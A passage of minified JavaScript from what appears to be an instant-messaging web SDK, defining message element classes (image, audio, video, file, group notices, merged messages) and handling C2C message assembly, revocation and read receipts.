o=(e=e.match(/:\/\/([0-9]?\.)?(.[^/:]+)/))&&e[2]||"";if(o.includes("rich-dev"))return 1;for(var i=0;i<t.length;i++)if(o.endsWith(t[i])){n=!0;break}}return n}s(Bo,[{key:"_initImageInfoModel",value:function(){var e=this;this._ImageInfoModel=function(t){this.instanceID=at(9999999),this.sizeType=t.type||0,this.type=0,this.size=t.size||0,this.width=t.width||0,this.height=t.height||0,this.imageUrl=t.imageUrl||t.url||"",this.url=po(t.url||e._imageMemoryURL,e._fileDownloadProxy,e._authKey,e._fileDNList)},this._ImageInfoModel.prototype={setSizeType:function(e){this.sizeType=e},setType:function(e){this.type=e},setImageUrl:function(e){e&&(this.imageUrl=e)},getImageUrl:function(){return this.imageUrl}}}},{key:"initImageInfoArray",value:function(e){for(var t,n=0,o=null;n<=2;)t=pt(e)||pt(e[n])?{type:0,size:0,width:0,height:0,url:""}:e[n],(o=new this._ImageInfoModel(t)).setSizeType(n+1),o.setType(n),this.addImageInfo(o),n++;this.updateAccessSideImageInfoArray()}},{key:"updateImageInfoArray",value:function(e){for(var t,n=this.content.imageInfoArray.length,o=0;o<n;o++)t=this.content.imageInfoArray[o],e[o].size&&(t.size=e[o].size),e[o].url&&t.setImageUrl(e[o].url),e[o].width&&(t.width=e[o].width),e[o].height&&(t.height=e[o].height)}},{key:"_autoFixUrl",value:function(){for(var e=this.content.imageInfoArray.length,t="",n="",o=["http","https"],i=null,a=0;a<e;a++)this.content.imageInfoArray[a].url&&""!==(i=this.content.imageInfoArray[a]).imageUrl&&(n=i.imageUrl.slice(0,i.imageUrl.indexOf("://")+1),t=i.imageUrl.slice(i.imageUrl.indexOf("://")+1),o.indexOf(n)<0&&(n="https:"),this.content.imageInfoArray[a].setImageUrl([n,t].join("")))}},{key:"updatePercent",value:function(e){this._percent=e,1<this._percent&&(this._percent=1)}},{key:"updateImageFormat",value:function(e){this.content.imageFormat=Ge[e.toUpperCase()]||Ge.UNKNOWN}},{key:"createImageDataASURLInWeb",value:function(e){void 0!==e&&0<e.files.length&&(this._imageMemoryURL=window.URL.createObjectURL(e.files[0]))}},{key:"createImageDataASURL",value:function(e){e&&e.url&&(this._imageMemoryURL=e.url)}},{key:"replaceImageInfo",value:function(e,t){this.content.imageInfoArray[t]instanceof this._ImageInfoModel||(this.content.imageInfoArray[t]=e)}},{key:"addImageInfo",value:function(e){3<=this.content.imageInfoArray.length||this.content.imageInfoArray.push(e)}},{key:"updateAccessSideImageInfoArray",value:function(){var e=this.content.imageInfoArray,t=void 0===(t=(n=e[0]).width)?0:t,n=void 0===(n=n.height)?0:n;0!==t&&0!==n&&(Ut(e),Object.assign(e[2],Pt({originWidth:t,originHeight:n,min:720})))}},{key:"sendable",value:function(){return 0!==this.content.imageInfoArray.length&&""!==this.content.imageInfoArray[0].imageUrl&&0!==this.content.imageInfoArray[0].size}}]);var fo=Bo,mo=(s(Ho,[{key:"sendable",value:function(){return null!==this.content}}]),Ho),vo=(s(Vo,[{key:"updatePercent",value:function(e){this._percent=e,1<this._percent&&(this._percent=1)}},{key:"updateAudioUrl",value:function(e){this.content.remoteAudioUrl=e}},{key:"sendable",value:function(){return""!==this.content.remoteAudioUrl}}]),Vo),Io={from:!0,groupID:!0,groupName:!0,to:!0},Mo=(s(xo,[{key:"_initContent",value:function(e){var t=this;Object.keys(e).forEach((function(n){switch(n){case"remarkInfo":case"memberExtraInfo":case"onlineMemberInfo":break;case"groupProfile":t.content.groupProfile={},t._initGroupProfile(e[n]);break;case"operatorInfo":t.content.operatorInfo={},t._initOperatorInfo(e[n]);break;case"memberInfoList":case"msgMemberInfo":t._updateMemberList(e[n]);break;case"memberNum":t.content[n]=e[n],t.content.memberCount=e[n];break;case"newGroupProfile":t.content.newGroupProfile={},t._initNewGroupProfile(e[n]);break;default:t.content[n]=e[n]}})),this.content.userIDList||(this.content.userIDList=[this.content.operatorID])}},{key:"_initGroupProfile",value:function(e){for(var t=Object.keys(e),n=0;n<t.length;n++){var o=t[n];Io[o]&&(this.content.groupProfile[o]=e[o])}}},{key:"_initOperatorInfo",value:function(e){for(var t=Object.keys(e),n=0;n<t.length;n++){var o=t[n];this.content.operatorInfo[o]=e[o]}}},{key:"_updateMemberList",value:function(e){Be(this.content.memberList)?this.content.memberList=e:this.content.memberList.forEach((function(t){e.forEach((function(e){t.userID===e.userID&&Object.assign(t,e)}))}))}},{key:"_initNewGroupProfile",value:function(e){for(var t=Object.keys(e),n=0;n<t.length;n++){var o=t[n];this.content.newGroupProfile[o]="muteAllMembers"!==o?e[o]:1===e[o]}}}]),xo),yo={from:!0,groupID:!0,groupName:!0,to:!0,groupType:!0},Co=(s(qo,[{key:"_initContent",value:function(e){var t=this;Object.keys(e).forEach((function(n){switch(n){case"memberInfoList":break;case"remarkInfo":t.content.handleMessage=e[n];break;case"groupProfile":t.content.groupProfile={},t._initGroupProfile(e[n]);break;default:t.content[n]=e[n]}}))}},{key:"_initGroupProfile",value:function(e){for(var t=Object.keys(e),n=0;n<t.length;n++){var o=t[n];yo[o]&&("groupName"===o?this.content.groupProfile.name=e[o]:this.content.groupProfile[o]=e[o])}}}]),qo),To=(s(Fo,[{key:"_getFileInfo",value:function(e){return pt(e.fileName)||pt(e.fileSize)?(e=e.file.files[0],X&&(e.path&&-1!==e.path.indexOf(".")&&(t=e.path.slice(e.path.lastIndexOf(".")+1).toLowerCase(),e.type=t,e.name||(e.name="".concat(at(999999),".").concat(t))),e.name||(e.type="",e.name=e.path.slice(e.path.lastIndexOf("/")+1).toLowerCase()),e.suffix&&(e.type=e.suffix),e.url||(e.url=e.path)),{size:e.size,name:e.name}):{size:e.fileSize,name:e.fileName};var t}},{key:"updatePercent",value:function(e){this._percent=e,1<this._percent&&(this._percent=1)}},{key:"updateFileUrl",value:function(e){this.content.fileUrl=e}},{key:"sendable",value:function(){return""!==this.content.fileUrl&&""!==this.content.fileName&&0!==this.content.fileSize}}]),Fo),Do=(s(wo,[{key:"setData",value:function(e){return this.content.data=e,this}},{key:"setDescription",value:function(e){return this.content.description=e,this}},{key:"setExtension",value:function(e){return this.content.extension=e,this}},{key:"sendable",value:function(){return 0!==this.content.data.length||0!==this.content.description.length||0!==this.content.extension.length}}]),wo),Eo=(s(bo,[{key:"updatePercent",value:function(e){this._percent=e,1<this._percent&&(this._percent=1)}},{key:"updateVideoUrl",value:function(e){e&&(this.content.remoteVideoUrl=e)}},{key:"updateSnapshotInfo",value:function(e){var t=e.snapshotUrl,n=e.snapshotWidth;e=e.snapshotHeight,Be(t)||(this.content.thumbUrl=this.content.snapshotUrl=t),Be(n)||(this.content.thumbWidth=this.content.snapshotWidth=Number(n)),Be(e)||(this.content.thumbHeight=this.content.snapshotHeight=Number(e))}},{key:"sendable",value:function(){return""!==this.content.remoteVideoUrl}}]),bo),Lo=(s(Uo,[{key:"sendable",value:function(){return!0}}]),Uo),So=(s(Po,[{key:"_patchRichMediaPayload",value:function(e,t){e===L.MSG_IMAGE?t.imageInfoArray.forEach((function(e){!e.imageUrl&&e.url&&(e.imageUrl=e.url,e.sizeType=e.type,1===e.type?e.type=0:3===e.type&&(e.type=1))})):e===L.MSG_VIDEO?!t.remoteVideoUrl&&t.videoUrl&&(t.remoteVideoUrl=t.videoUrl):e===L.MSG_AUDIO?!t.remoteAudioUrl&&t.url&&(t.remoteAudioUrl=t.url):e===L.MSG_FILE&&!t.fileUrl&&t.url&&(t.fileUrl=t.url,t.url=void 0)}},{key:"_updateRichMediaDownloadUrl",value:function(e,t,n,o,i){(n||o)&&(e===L.MSG_IMAGE?t.imageInfoArray.forEach((function(e){e.url=po(e.url,n,o,i)})):e===L.MSG_VIDEO?(t.videoUrl=po(t.videoUrl,n,o,i),t.snapshotUrl=po(t.thumbUrl,n,o,i),t.snapshotHeight=t.thumbHeight,t.snapshotWidth=t.thumbWidth):e===L.MSG_AUDIO?t.url=po(t.url,n,o,i):e===L.MSG_FILE&&(t.fileUrl=po(t.fileUrl,n,o,i)))}}]),Po),ko=(s(Go,[{key:"sendable",value:function(){return!Be(this.content.messageList)||!Be(this.content.downloadKey)}}]),Go),Ro={1:L.MSG_PRIORITY_HIGH,2:L.MSG_PRIORITY_NORMAL,3:L.MSG_PRIORITY_LOW,4:L.MSG_PRIORITY_LOWEST},Ao=(s(No,[{key:"elements",get:function(){return this._elements}},{key:"getElements",value:function(){return this._elements}},{key:"extractGroupInfo",value:function(e){null!==e&&(dt(e.nick)&&(this.nick=e.nick),dt(e.avatar)&&(this.avatar=e.avatar),ze(e=e.messageFromAccountExtraInformation)&&dt(e.nameCard)&&(this.nameCard=e.nameCard))}},{key:"handleGroupAtInfo",value:function(e){var t=this;e.payload&&e.payload.atUserList&&e.payload.atUserList.forEach((function(e){e!==L.MSG_AT_ALL?(t._groupAtInfoList.push({groupAtAllFlag:0,groupAtUserID:e}),t.atUserList.push(e)):(t._groupAtInfoList.push({groupAtAllFlag:1}),t.atUserList.push(L.MSG_AT_ALL))})),Xe(e.groupAtInfo)&&e.groupAtInfo.forEach((function(e){0===e.groupAtAllFlag?t.atUserList.push(e.groupAtUserID):1===e.groupAtAllFlag&&t.atUserList.push(L.MSG_AT_ALL)}))}},{key:"getGroupAtInfoList",value:function(){return this._groupAtInfoList}},{key:"_initProxy",value:function(){this._elements[0]&&(this.payload=this._elements[0].content,this.type=this._elements[0].type)}},{key:"reInitialize",value:function(e){e&&(this.status=this.from?Rn:kn,this.from||(this.from=e)),this._initFlow(e),this._initSequence(e),this._concatConversationID(e),this.generateMessageID()}},{key:"isSendable",value:function(){return 0!==this._elements.length&&(!0===this._relayFlag||"function"==typeof this._elements[0].sendable&&this._elements[0].sendable())}},{key:"_initTo",value:function(e){this.conversationType===L.CONV_GROUP&&(this.to=e.groupID)}},{key:"_initSequence",value:function(e){var t,n,o;0===this.clientSequence&&e&&(this.clientSequence=!!e&&(void 0===vt[e]&&(o=new Date,t="3".concat(o.getHours()).slice(-2),n="0".concat(o.getMinutes()).slice(-2),o="0".concat(o.getSeconds()).slice(-2),vt[e]=parseInt([t,n,o,"0001"].join("")),o=n=t=null,Ne.l("autoIncrementIndex start index:".concat(vt[e]))),vt[e]++)),0===this.sequence&&this.conversationType===L.CONV_C2C&&(this.sequence=this.clientSequence)}},{key:"generateMessageID",value:function(){this.from===L.CONV_SYSTEM&&(this.senderTinyID="144115198244471703"),this.ID="".concat(this.senderTinyID,"-").concat(this.clientTime,"-").concat(this.random)}},{key:"_initFlow",value:function(e){""!==e&&(e===this.from?(this.flow="out",this.isRead=!0):this.flow="in")}},{key:"_concatConversationID",value:function(e){var t=this.to,n=this.conversationType;n!==L.CONV_SYSTEM?(e=n===L.CONV_C2C?e===this.from?t:this.from:this.to,this.conversationID=e?"".concat(n).concat(e):null):this.conversationID=L.CONV_SYSTEM}},{key:"isElement",value:function(e){return e instanceof so||e instanceof fo||e instanceof mo||e instanceof vo||e instanceof To||e instanceof Eo||e instanceof Mo||e instanceof Co||e instanceof Do||e instanceof Lo||e instanceof ko}},{key:"setElement",value:function(e,t,n,o){var i=this;if(this.isElement(e))return this._elements=[e],void this._initProxy();function a(e){if(e.type&&e.content)switch(e.type){case L.MSG_TEXT:i.setTextElement(e.content);break;case L.MSG_IMAGE:i.setImageElement(e.content,t,n,o);break;case L.MSG_AUDIO:i.setAudioElement(e.content,t,n,o);break;case L.MSG_FILE:i.setFileElement(e.content,t,n,o);break;case L.MSG_VIDEO:i.setVideoElement(e.content,t,n,o);break;case L.MSG_CUSTOM:i.setCustomElement(e.content);break;case L.MSG_LOCATION:i.setLocationElement(e.content);break;case L.MSG_GRP_TIP:i.setGroupTipElement(e.content);break;case L.MSG_GRP_SYS_NOTICE:i.setGroupSystemNoticeElement(e.content);break;case L.MSG_FACE:i.setFaceElement(e.content);break;case L.MSG_MERGER:i.setMergerElement(e.content,t,n,o)}}if(Xe(e))for(var s=0;s<e.length;s++)a(e[s]);else a(e);this._initProxy()}},{key:"clearElement",value:function(){this._elements.length=0}},{key:"setTextElement",value:function(e){e="string"==typeof e?e:e.text,e=new so({text:e}),this._elements.push(e)}},{key:"setImageElement",value:function(e,t,n,o){e=new fo(e,t,n,o),this._elements.push(e)}},{key:"setAudioElement",value:function(e,t,n,o){e=new vo(e,t,n,o),this._elements.push(e)}},{key:"setFileElement",value:function(e,t,n,o){e=new To(e,t,n,o),this._elements.push(e)}},{key:"setVideoElement",value:function(e,t,n,o){e=new Eo(e,t,n,o),this._elements.push(e)}},{key:"setLocationElement",value:function(e){e=new Lo(e),this._elements.push(e)}},{key:"setCustomElement",value:function(e){e=new Do(e),this._elements.push(e)}},{key:"setGroupTipElement",value:function(e){var t,n={},o=e.operationType;Be(e.memberInfoList)?e.operatorInfo&&(n=e.operatorInfo):o!==L.GRP_TIP_MBR_JOIN&&o!==L.GRP_TIP_MBR_KICKED_OUT&&o!==L.GRP_TIP_MBR_SET_ADMIN&&o!==L.GRP_TIP_MBR_CANCELED_ADMIN||(n=e.memberInfoList[0]),Be(e.memberExtraInfo)||(t=e.memberExtraInfo.reason,e.msgMemberInfo.forEach((function(e){e.reason=t}))),o=n.nick,n=n.avatar,dt(o)&&(this.nick=o),dt(n)&&(this.avatar=n),o=new Mo(e),this._elements.push(o)}},{key:"setGroupSystemNoticeElement",value:function(e){e=new Co(e),this._elements.push(e)}},{key:"setFaceElement",value:function(e){e=new mo(e),this._elements.push(e)}},{key:"setMergerElement",value:function(e,t,n,o){e=new ko(e,t,n,o),this._elements.push(e)}},{key:"setIsRead",value:function(e){this.isRead=e}},{key:"setRelayFlag",value:function(e){this._relayFlag=e}},{key:"_computePriority",value:function(e){return pt(e)?L.MSG_PRIORITY_NORMAL:dt(e)&&-1!==Object.values(Ro).indexOf(e)?e:je(e)&&(e=""+e,-1!==Object.keys(Ro).indexOf(e))?Ro[e]:L.MSG_PRIORITY_NORMAL}},{key:"setNickAndAvatar",value:function(e){var t=e.nick;e=e.avatar,dt(t)&&(this.nick=t),dt(e)&&(this.avatar=e)}},{key:"setNameCard",value:function(e){dt(e)&&(this.nameCard=e)}},{key:"initC2CReadReceiptInfo",value:function(e){var t=e.readReceiptSentByPeer;e=void 0===(e=e.timestamp)?0:e,this.conversationType===L.CONV_C2C&&!0===this.needReadReceipt&&(this.readReceiptInfo.isPeerRead=1===(void 0===t?void 0:t),this.readReceiptInfo.timestamp=e)}}]),No),Oo=["sound","FCMChannelID"];function No(e){i(this,No),this.ID="",this.conversationID=e.conversationID||null,this.conversationType=e.conversationType||L.CONV_C2C,this.conversationSubType=e.conversationSubType,this.time=e.time||Math.ceil(Date.now()/1e3),this.sequence=e.sequence||0,this.clientSequence=e.clientSequence||e.sequence||0,this.random=e.random||0===e.random?e.random:at(),this.priority=this._computePriority(e.priority),this.nick=e.nick||"",this.avatar=e.avatar||"",this.isPeerRead=!1,this.nameCard="",this.hasRiskContent=zt(e.checkResult),this._elements=[],this.isPlaceMessage=e.isPlaceMessage||0,this.isRevoked=2===e.isPlaceMessage||8===e.msgFlagBits,this.from=e.from||null,this.to=e.to||null,this.flow="",this.isSystemMessage=e.isSystemMessage||!1,this.protocol=e.protocol||"JSON",this.isResend=!1,this.isRead=!1,this.status=e.status||Rn,this._onlineOnlyFlag=!1,this._groupAtInfoList=[],this._relayFlag=!1,this.atUserList=[],this.cloudCustomData=e.cloudCustomData||"",this.isDeleted=!1,this.isModified=!!e.messageVersion,this._isExcludedFromUnreadCount=!(!e.messageControlInfo||1!==e.messageControlInfo.excludedFromUnreadCount),this._isExcludedFromLastMessage=!(!e.messageControlInfo||1!==e.messageControlInfo.excludedFromLastMessage),this.clientTime=e.clientTime||Ee()||0,this.senderTinyID=e.senderTinyID||e.tinyID||"",this.readReceiptInfo=e.readReceiptInfo||{readCount:void 0,unreadCount:void 0,isPeerRead:void 0,timestamp:0},this.needReadReceipt=!0===e.needReadReceipt||1===e.needReadReceipt,this.version=e.messageVersion||0,this.isBroadcastMessage=e.isBroadcastMessage||!1,this._receiverList=e.receiverList||void 0,this.isSupportExtension=!0===e.isSupportExtension||1===e.isSupportExtension,this._cmConfigID=e.customModerationConfigurationID,this.revoker=e.revokerInfo&&e.revokerInfo.revoker||"",this.revokerInfo=e.revokerInfo||{userID:"",nick:"",avatar:""},this.revokeReason=e.revokeReason||"",this.reInitialize(e.currentUser),this.extractGroupInfo(e.groupProfile||null),this.handleGroupAtInfo(e),this.initC2CReadReceiptInfo(e)}function Go(e,t,n,o){var a,s,r,c,u,l,d;i(this,Go),this.type=L.MSG_MERGER,this.content={downloadKey:"",pbDownloadKey:"",messageList:[],title:"",abstractList:[],compatibleText:"",version:0,layersOverLimit:!1},e.downloadKey?(s=e.downloadKey,r=e.pbDownloadKey,c=e.title,u=e.abstractList,l=e.compatibleText,a=e.version,this.content.downloadKey=s,this.content.pbDownloadKey=r,this.content.title=c,this.content.abstractList=u,this.content.compatibleText=l,this.content.version=a||0):Be(e.messageList)?1===e.layersOverLimit&&(this.content.layersOverLimit=!0):(s=e.messageList,r=e.title,c=e.abstractList,u=e.compatibleText,l=e.version,d=[],s.forEach((function(e){Be(e)||(e=new So(e,t,n,o),d.push(e))})),this.content.messageList=d,this.content.title=r,this.content.abstractList=c,this.content.compatibleText=u,this.content.version=l||0)}function Po(e,t,n,o){var a,s;i(this,Po),this.from=e.from,this.messageSender=e.from,this.time=e.time,this.messageSequence=e.sequence,this.clientSequence=e.clientSequence||e.sequence,this.messageRandom=e.random,this.cloudCustomData=e.cloudCustomData||"",this.clientTime=e.clientTime||void 0,e.ID?(this.ID=e.ID||"",this.nick=e.nick||"",this.avatar=e.avatar||"",e.messageBody?this.messageBody=JSON.parse(JSON.stringify(e.messageBody)):this.messageBody=[{type:e.type,payload:e.payload}],e.conversationType?e.conversationType.startsWith(L.CONV_C2C)?this.receiverUserID=e.to:e.conversationType.startsWith(L.CONV_GROUP)&&(this.receiverGroupID=e.to):e.receiverGroupID?this.receiverGroupID=e.receiverGroupID:e.receiverUserID&&(this.receiverUserID=e.receiverUserID),this.messageReceiver=e.to||e.messageReceiver):(this.nick=e.nick||"",this.avatar=e.avatar||"",this.messageBody=[],a=e.elements[0].type,s=e.elements[0].content,this._patchRichMediaPayload(a,s),this._updateRichMediaDownloadUrl(a,s,t,n,o),a===L.MSG_MERGER?this.messageBody.push({type:a,payload:new ko(s,t,n,o).content}):this.messageBody.push({type:a,payload:s}),e.groupID&&(this.receiverGroupID=e.groupID,this.messageReceiver=e.groupID),e.to&&(this.receiverUserID=e.to,this.messageReceiver=e.to),this.ID="".concat(e.tinyID,"-").concat(e.clientTime,"-").concat(e.random))}function Uo(e){i(this,Uo),this.type=L.MSG_LOCATION;var t=e.description,n=e.longitude;e=e.latitude,this.content={description:t,longitude:n,latitude:e}}function bo(e,t,n,o){i(this,bo),this.type=L.MSG_VIDEO,this._percent=0,this.content={remoteVideoUrl:e.remoteVideoUrl||e.videoUrl||"",videoFormat:e.videoFormat,videoSecond:parseInt(e.videoSecond,10),videoSize:e.videoSize,videoUrl:po(e.videoUrl,t,n,o),videoDownloadFlag:2,videoUUID:e.videoUUID,thumbUUID:e.thumbUUID,thumbFormat:e.thumbFormat,thumbWidth:e.thumbWidth,snapshotWidth:e.thumbWidth,thumbHeight:e.thumbHeight,snapshotHeight:e.thumbHeight,thumbSize:e.thumbSize,snapshotSize:e.thumbSize,thumbDownloadFlag:2,thumbUrl:po(e.thumbUrl,t,n,o),snapshotUrl:po(e.thumbUrl,t,n,o)}}function wo(e){i(this,wo),this.type=L.MSG_CUSTOM,this.content={data:e.data||"",description:e.description||"",extension:e.extension||""}}function Fo(e,t,n,o){i(this,Fo),this.type=L.MSG_FILE,this._percent=0;var a=this._getFileInfo(e);this.content={downloadFlag:2,fileUrl:po(e.url||e.fileUrl,t,n,o)||"",uuid:e.uuid,fileName:a.name||"",fileSize:a.size||0}}function qo(e){i(this,qo),this.type=L.MSG_GRP_SYS_NOTICE,this.content={},this._initContent(e)}function xo(e){i(this,xo),this.type=L.MSG_GRP_TIP,this.content={},this._initContent(e)}function Vo(e,t,n,o){i(this,Vo),this.type=L.MSG_AUDIO,this._percent=0,this.content={downloadFlag:2,second:e.second,size:e.size,url:po(e.url,t,n,o),remoteAudioUrl:e.url||"",uuid:e.uuid}}function Ho(e){i(this,Ho),this.type=L.MSG_FACE,this.content=e||null}function Bo(e,t,n,o){i(this,Bo),this._imageMemoryURL="",this._fileDownloadProxy=t,this._authKey=n,this._fileDNList=o,$||te?this.createImageDataASURL(e.file):this.createImageDataASURLInWeb(e.file),this._initImageInfoModel(),this.type=L.MSG_IMAGE,this._percent=0,this.content={imageFormat:e.imageFormat||Ge.UNKNOWN,uuid:e.uuid,imageInfoArray:[]},this.initImageInfoArray(e.imageInfoArray),this._autoFixUrl()}function Ko(e){if(ze(e))return{pushFlag:!0===e.disablePush?1:0,title:e.title||"",desc:e.description||"",ext:e.extension||"",apnsInfo:(o=void 0===(o=(n=e).apnsInfo)?{}:o,i=n.ignoreIOSBadge,n=n.disableVoipPush,i=!0===o.ignoreIOSBadge||!0===(void 0!==i&&i)?1:0,a=void 0,pt(n)||(a=!1===n?1:0),pt(o.disableVoipPush)||(a=!1===o.disableVoipPush?1:0),t(t({},o),{},{badgeMode:i,isVoipPush:a})),androidInfo:(o=void 0===(o=(n=e).androidInfo)?{}:o,n=n.androidOPPOChannelID,n=o.OPPOChannelID||(void 0===n?"":n),i=void 0===(i=o.sound)?"":i,a=void 0===(a=o.FCMChannelID)?"":a,t(t({},h(o,Oo)),{},{Sound:-1===(i=(o=i).lastIndexOf("."))?o:o.slice(0,i),OPPOChannelID:n,GoogleChannelID:a}))};var n,o,i,a}c(Xo,bn),Yo=f(Xo),s(Xo,[{key:"onNewMessage",value:function(e){var t=e.dataList,n=e.isInstantMessage,o=e.C2CRemainingUnreadList,i=e.C2CPairUnreadList,a=(e=e.isSyncingEnded,o=(n||Ne.l("".concat(this._n,".onNewMessage C2CPairUnreadList:"),i,"C2CRemainingUnreadList:",o),t=this._assembly({dataList:t,C2CRemainingUnreadList:o,C2CPairUnreadList:i,isInstantMessage:n})).conversationOptionsList,i=t.messageList,t=t.isUnreadC2CMessage,0<(a=Mt(i)).length&&this.emitOEvt(E.MESSAGE_MODIFIED,a),this.get(11).onNewMessage({conversationOptionsList:o,isInstantMessage:n,isUnreadC2CMessage:t,isSyncingEnded:e}),Ct(i));n&&0<a.length&&this.emitOEvt(E.MESSAGE_RECEIVED,a),i.length=0}},{key:"_assembly",value:function(e){for(var t=e.dataList,n=e.C2CRemainingUnreadList,o=e.C2CPairUnreadList,i=e.isInstantMessage,a=null,s=[],r=[],c={},u=this.get(26),l=!1,d=this.get(11),p=this.get(4),_=(e=this.get(17),this.getFileDownloadProxy()),h=this.getDowloadFileAuthKey(),g=e.getFileDNList(),f=0,m=t.length;f<m;f++)if(this._isC2CNotice(t[f]))this._noticeFromUnreadDBList.push(t[f].eventArray[0].c2CNotifyMsgArray[0]);else{var v=t[f],I=(v.currentUser=this.getMyUserID(),v.conversationType=L.CONV_C2C,v.isSystemMessage=!!v.isSystemMessage,(pt(v.nick)||pt(v.avatar))&&(l=!0),(a=new Ao(v)).setElement(v.elements,_,h,g),a.setNickAndAvatar({nick:v.nick,avatar:v.avatar}),a.conversationID);if(i){if(this._msgFromUnreadDBMap.get(a.ID))continue;var M,y,C=!1,T=(a.from!==this.getMyUserID()?(y=d.getLatestMessageSentByPeer(I))&&(M=y.nick,y=y.avatar,l?a.setNickAndAvatar({nick:M,avatar:y}):M===a.nick&&y===a.avatar||(C=!0)):(M=d.getLatestMessageSentByMe(I))&&(y=M.nick,T=M.avatar,y===a.nick&&T===a.avatar||(d.modifyMessageSentByMe({conversationID:I,latestNick:a.nick,latestAvatar:a.avatar}),p.mockOnNickAvatarModified(a.nick,a.avatar))),1===t[f].isModified);if(d.isMessageSentByCurrentInstance(a)?a.isModified=T:T=!1,0===v.msgLifeTime)a._onlineOnlyFlag=!0,d.isMessageSentByCurrentInstance(a)||r.push(a);else{if(!d.pushIntoMessageList(r,a,T))continue;C&&(d.modifyMessageSentByPeer({conversationID:I,latestNick:a.nick,latestAvatar:a.avatar}),d.updateUserProfileSpecifiedKey({conversationID:I,nick:a.nick,avatar:a.avatar}))}i&&0<a.clientTime&&u.addMessageDelay(a.clientTime)}else this._msgFromUnreadDBMap.set(a.ID,a);if(0!==v.msgLifeTime){if(!1===a._onlineOnlyFlag){if(je(C=d.getLastMessageTime(I))&&a.time<C)continue;i&&(pt(c[I])?(v=0,"in"===a.flow&&(a._isExcludedFromUnreadCount||(v=1)),c[I]=s.push({conversationID:I,unreadCount:v,type:a.conversationType,subType:a.conversationSubType,lastMessage:a._isExcludedFromLastMessage?"":a})-1):(v=c[I],s[v].type=a.conversationType,s[v].subType=a.conversationSubType,s[v].lastMessage=a._isExcludedFromLastMessage?"":a,"in"===a.flow&&(a._isExcludedFromUnreadCount||s[v].unreadCount++)))}}else a._onlineOnlyFlag=!0}this._handleNoticeFromUnreadDB();var D=!1;if(Xe(o)&&0<o.length)for(var E=0,S=o.length;E<S;E++)!function(e){if(o[e].from!==L.CONV_SYSTEM){D=!0;var t=s.find((function(t){return t.conversationID==="".concat(L.CONV_C2C).concat(o[e].from)}));t?t.unreadCount=o[e].unreadCount:s.push({conversationID:"".concat(L.CONV_C2C).concat(o[e].from),unreadCount:o[e].unreadCount,type:L.CONV_C2C})}}(E);if(Xe(n))for(var k=0,R=n.length;k<R;k++)!function(e){s.find((function(t){return t.conversationID==="".concat(L.CONV_C2C).concat(n[e].from)}))||s.push({conversationID:"".concat(L.CONV_C2C).concat(n[e].from),type:L.CONV_C2C,lastMsgTime:n[e].lastMsgTime})}(k);return{conversationOptionsList:s,messageList:r,isUnreadC2CMessage:D}}},{key:"getMessageListFromUnreadDB",value:function(){return v(this._msgFromUnreadDBMap.values())}},{key:"_isC2CNotice",value:function(e){return!(!Xe(e=e.eventArray)||10!==e[0].event)}},{key:"_handleNoticeFromUnreadDB",value:function(){var e,t=this._noticeFromUnreadDBList.length;0!==t&&(Ne.l("".concat(this._n,"._handleNoticeFromUnreadDB count:").concat(t)),e=[],this._noticeFromUnreadDBList.forEach((function(t){t.hasOwnProperty("c2cMessageRevokedNotify")&&e.push(t)})),this.onMsgRevoked({dataList:e}),this._noticeFromUnreadDBList.length=0,e.length=0)}},{key:"onMsgRevoked",value:function(e,t){var n,o=this,i=this.get(11),a=[];e.dataList.forEach((function(e){e.c2cMessageRevokedNotify&&(e=e.c2cMessageRevokedNotify.revokedInfos,pt(e)||e.forEach((function(e){var t=o.getMyUserID()===e.from?"".concat(L.CONV_C2C).concat(e.to):"".concat(L.CONV_C2C).concat(e.from);n=i.revoke(t,e.sequence,e.random);var s,r=e.revokerInfo&&e.revokerInfo.revoker,c=e.revokerInfo&&e.revokerInfo.reason||"";n?s=n:(s={conversationID:t,sequence:e.sequence},e.tinyID&&e.clientTime&&e.random&&(s.ID="".concat(e.tinyID,"-").concat(e.clientTime,"-").concat(e.random)),e.time&&(s.time=e.time)),s&&(s.revoker=r,s.revokeReason=c,s.revokerInfo={userID:r,nick:"",avatar:""},a.push(s))})))})),0!==a.length&&(Ne.l("".concat(this._n,".onMsgRevoked count:").concat(a.length," updateUnreadCount:").concat(t)),i.onMessageRevoked(a,t),i.updateRevokerInfo(a).then((function(e){o.emitOEvt(E.MESSAGE_REVOKED,e)})))}},{key:"onMsgReadReceipt",value:function(e){var t=this;e.dataList.forEach((function(e){var n;Be(e.c2cMessageReadReceipt)||(n=e.c2cMessageReadReceipt.to,e.c2cMessageReadReceipt.uinPairReadArray.forEach((function(e){e=e.peerReadTime;var o=(Ne.l("".concat(t._n,".onMsgReadReceipt to:").concat(n," peerReadTime:").concat(e)),"".concat(L.CONV_C2C).concat(n)),i=t.get(11);i.recordPeerReadTime(o,e),i.updateMsgIsPeerReadProp(o,e)})))}))}},{key:"onMsgReadNotice",value:function(e){var t=this;e.dataList.forEach((function(e){var n;Be(e.c2cMessageReadNotice)||(n=t.get(11),e.c2cMessageReadNotice.uinPairReadArray.forEach((function(e){var o=e.from;e=e.peerReadTime,Ne.l("".concat(t._n,".onMsgReadNotice from:").concat(o," lastReadTime:").concat(e)),o="".concat(L.CONV_C2C).concat(o),n.updateIsReadAfterReadReport({conversationID:o,lastMessageTime:e}),n.updateUnreadCount(o)})))}))}},{key:"onMsgModified",value:function(e){Ne.l("".concat(this._n,".onMsgModified options:"),e);var n=this.get(11);e.dataList.forEach((function(e){n.onMessageModified(t(t({},e),{},{conversationType:L.CONV_C2C}))}))}},{key:"onReadReceiptList",value:function(e){Ne.l("".concat(this._n,".onReadReceiptList options:"),e),this.get(11).updateReadReceiptInfo(e.dataList)}},{key:"sendMessage",value:function(e,t){return e=this._createC2CMessagePack(e,t),this.req(e)}},{key:"_createC2CMessagePack",value:function(e,t){var n=null,o=(t&&(t.offlinePushInfo&&(n=t.offlinePushInfo),!0===t.onlineUserOnly&&(n?n.disablePush=!0:n={disablePush:!0})),""),i=(dt(e.cloudCustomData)&&0<e.cloudCustomData.length&&(o=e.cloudCustomData),[]),a=(ze(t)&&ze(t.messageControlInfo)&&(a=(r=t.messageControlInfo).excludedFromUnreadCount,s=r.excludedFromLastMessage,r=r.excludedFromContentModeration,!0===a&&i.push("NoUnread"),!0===s&&i.push("NoLastMsg"),!0===r&&i.push("NoMsgCheck")),this.isOnlineMessage(e,t)?0:void 